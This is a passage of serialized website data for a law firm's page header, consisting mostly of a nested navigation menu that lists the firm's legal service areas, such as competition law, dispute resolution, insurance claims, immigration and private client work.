1758"}],"anchorId":"","id":"e3dedb49-8ea1-4665-8bf0-fc89722ee1f6","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNHFIURNBND0","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_5CAFE0EC9586E93AA1147578DFC945D8","name":"Components.Header","props":{"accountCta":{"id":"1374724059","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law 